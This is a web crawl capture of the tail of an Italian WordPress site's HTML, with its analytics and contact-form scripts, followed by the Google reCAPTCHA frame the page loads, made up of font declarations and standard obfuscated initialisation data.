					})(jQuery);</script> <script src="https://www.effettispeciali.live/wp-content/cache/autoptimize/1/js/autoptimize_single_78955401fbdabbf93501f0c464c495df.js"></script> <script src="https://www.effettispeciali.live/wp-content/themes/trendy/scripts/magnific-popup/magnific-popup.min.js"></script> <script src="https://www.effettispeciali.live/wp-content/cache/autoptimize/1/js/autoptimize_single_73fe9a31fa6bb7c1cbdfa1da2a20ae61.js"></script> <div class="hide">  <script type="text/javascript" src="//codiceisp.shinystat.com/cgi-bin/getcod.cgi?USER=flavioguerini"></script> <noscript> <a href="http://www.shinystat.com/it/" target="_top"> <img src="//www.shinystat.com/cgi-bin/shinystat.cgi?USER=flavioguerini" alt="ROI campagne" style="border:0px" /></a> </noscript></div> <script>var wpcf7ElmContact = document.querySelector( '.wpcf7' );
	    wpcf7ElmContact.addEventListener( 'wpcf7mailsent', function( event ) {
	        location = '/richiesta-inviata/';
		}, false );</script> </body></html> <span class="overlay" style="opacity: 0.6;"></span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdbWbsZAAAAAPd4yDQQKTeKtar4Pj6ayDtm0Em6&co=aHR0cHM6Ly93d3cuZWZmZXR0aXNwZWNpYWxpLmxpdmU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c2kl4vgdchm0
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ezqaWFoJ6gPVBxV3CSGHUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ezqaWFoJ6gPVBxV3CSGHUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ezqaWFoJ6gPVBxV3CSGHUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wqjDksOBQ2rDq8OZSMOOwq80UMOQaVNZRwzDm8K7c8KkwqfCkMOzWm/CgS/Dv2nCpxxYX8OAMMOrwozDj8OVwoVewqpzXHhuFsO+wo0RMcOhSwPCo8K+bkLDnB0HVFxkNVzCtsK0wpQvAQzCicKCXn7Djg/CvMKOw4N1JMOrwq7Ck8KGfsONFX3DicKMwpMCwrnCicKdw6/[base64]/D1vCocKvw6I4w5xew7M0IMKkw5NHw4N/OjnDux7ChcKVw6Utw7g4w53Cj8KcD8KbXznDqMOCFsOXCXrCmsKsDhDDtnBOfRPDnRHDu1k5a8OFGcKEwonDssK0XsKOwro7w6MqUmE1woshw5DCtcOBYsKLw5g4wrY9HMKnwqXCjcOQwqcSHcKzw6Rmwp3ChHjCtsO5w6DCscK/w4hoNMKcV8KrwqjDrBXCpcKawrEwOTEQfXfCjcK9QnE5MMKIZWnCi8OhwrLDjwcFw6nDkUbCmnvCoAdFHcKewrfCvktnwpXCgyFowoLCslzCrsKULF0BwprCqcKyw6nDgFbCvMOxBsOedSoXHgheVcOowoXDnl1SfxnDqsOewr/DvMK+a8K/w6xAYwXCpsOCbx4wwqzCvcO2w5Vrw7YLw7nCmMO3a18DecODCMOzw53CtcOXRcKcw6owJcKcwojDkDpXUcKTd8OnJcOQNsKvJTrDscOdWktwNyViwq9GJx9HKMKtwpxfdjdQw58Yw5/CpRzDpnVGwptqVjTCt8K9wqQxDsO7wqcFwq7DoljClyxwAXPClsK6HcO8BWTDuXfDtjMMw6HCh0RPA8KAwpddeCzDlsOKwpXDjcOAw57CkMOqW8O9AsKgX8OsQMOSwrpnfsKyewwGwq/DkFfDtsKJS8Oxw6YmdsOIe8O5w7xWw7MkwovCuMKVRC7DgTjCjxAAwoDCilvCvMOFdcOIwpYrcsK4IBJ5w54iasOcBB0IXUl2wqPCr8Kuw5zDt2Aie8KmwrZDG3DDrRAYWsOffsKBwqtewrV7w5VcwrLDu8KFFMO5dcK/wpDDq3rDrGQ0wo3CtsK2D8OxYsOnW8OfZcOUJMKSVMOELR5MR8OpAQV1GmExwrFqPsOxw4nCt8OTwozCgETDvCLDrsOjd8K8fXtUwrMmGz9kH8KGw7IxA8Osw63CmcO8PmMLRcKewo/CrVJ/wrrCjhnCtyYew7JnMg8uw43DjVFfcGjCoyxjw6fCkTTCg3QNw6xmLsOXw5nDqy/[base64]/EsOQw7/DrMOhNcKnOsOfw6nCtxotw6rCpcKMMcK7ETrDtEE1wpLDmMKXwqTDj8KQwrAyJsONw4YtZMKIIWgqwpfDhxMCaXQFPh3DqETDpi5rLhTCgcO4w7ZrRsKDECh/w6dScMOLwoNWwoLCjgYZeMKow4dmdMK7wo8LaUhVw6IwwqE0wrjDj8KWwovDjU9ww5Q4w5XDsDUDe8OjwqpJcMKeEGrCvhvDgEoMSsOQB2PDgQ1lK8KBEsK1w7XCnTLDnlEswpMtwpVxw4Nkw6/[base64]/DunkzPcKXwobCmsOoNg8cOwfChG3CpzzCrXQ5L8KndsKmUnHCpyfDvyHDhyLDnsOIb8OPw7DCkMO8wq1UGzzDjcO/N8O0wpbCu8KcOcKiFBlZfUXCq8O9DMOoIVcsw7Rcw7HDpT8Vw4rDkMKpwp4ww5kmcX05GC9Kwp4xwojCr38FGcKyw7TCuHIKIVrDmyxSFcKVbcOQQmXDrsODw5owOsKULXRjwrIYw7/ChcKJVn3CnhTDm8KdADsrw67CucOcw57Ct8OBwpPCiVMEw6zCrTvCo8OhClhyZx8mwqfCu8OIw6TCqMKyw4ERcShAe24gwqbCv0rDg3/CoMOTw7XDlsKHXl7DpEfCoMOMw7zDjcKGwrc0MxTCrCw5MRLClcONOEvCk3LCgcO3wo7CkmIVTBxtw4vDhH3CtTZHH0RQw6LDnC89WQZtPsKTTMOmIj3DvMKvasOPw60vTnpCwp/CgcOjDcKQKAAPI8Ohw6LCtxbClWkXwpPDs8Otwq3CicOOw4fCtMKKwoMuw7PChMKzG8KOwrHCnxh4woUFXVjCs8K8w4vDucK8AMOeX1jDk8OqcTDDnHzDiMK2w4wSBcKxw6vDknDCmcKtVit2PMKvQMKpwobDpMKjwpY2wrrDln8yw7rDgMK3w7VKE8OAe8KjTH/CscOlIMKRwo0hZmAJT8Krw5xuwoFQLcK0FcKLw5nCtgrCo8KALcO2RGLDh8OYS8KGOMO4w7VYwr/CnsO8aks/b8ObNCwhw4o9w5NFb3ULf8OKEAZAScOQMQ7ComHChcKMw7drw7vCu8Klw5PCvMKQU1wNwpRqR8KpLD3DucOVw7xMICdEwoDDpQ7CsSJRD8O9wrNLwoBGQcK8Z8OPwpvDgxYwdiUMc3HChG3CnE/[base64]/Dp8Ktw5w7w7/Cl3JCQMOBX8Kww59xwq0eXzbCusOUworDphZ9w7PCpEcfw7XDhWsMwobCnFcKwq5kOgLCqH3DmsObwqLCjcKDwpJ5woLCgMKlf37DpMONXsOhwpo/wp8Pw4PCjTkQwqcIwqjCqjJQw4DDpMOqwoJjYzvCslg1w4nClgPDpSfCgsO3TsOCLcK/wpfDosKfwonCssOZOsK+wpnCqsK5w6V4w